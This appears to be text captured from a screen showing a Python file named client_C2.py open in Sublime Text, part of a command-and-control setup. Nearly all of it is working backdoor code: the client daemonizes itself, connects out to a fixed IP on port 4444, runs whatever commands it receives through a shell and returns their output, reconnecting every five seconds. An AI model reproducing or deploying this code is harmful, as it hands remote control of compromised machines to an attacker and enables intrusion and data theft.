 9:49
~/Templates/C2/client_C2.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
c2_server.py client_C2.py
25 except OSError as e:
26 print(f"[!] Second fork failed: {e}")
27 sys.exit(1)
28
29 def connect_to_server():
30 """Connect to the C2 server and handle commands."""
31 while True:
32 try:
33 client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
34 client.connect(('192.168.237.137', 4444))  # Replace with server IP
35 print("[*] Connected to C2 server")
36 while True:
37 # Receive command from server
38 command = client.recv(4096).decode('utf-8', errors='ignore')
39 if not command:
40 break
41 try:
42 # Execute the command and capture output
43 result = subprocess.run(command, shell=True, capture_output=True, text=True)
44 output = result.stdout + result.stderr
45 except Exception as e:
46 output = f"Error: {str(e)}"
47 # Send output back to server
48 client.send(output.encode('utf-8'))
49 except Exception as e:
50 print(f"[!] Connection error: {e}")
51 time.sleep(5)  # Retry after 5 seconds
52 finally:
53 client.close()
54
55 if __name__ == "__main__":
56 daemonize()  # Run in background
57 connect_to_server()
58
+234 9030587868
2 lines, 51 characters selected
Spaces: 4 Python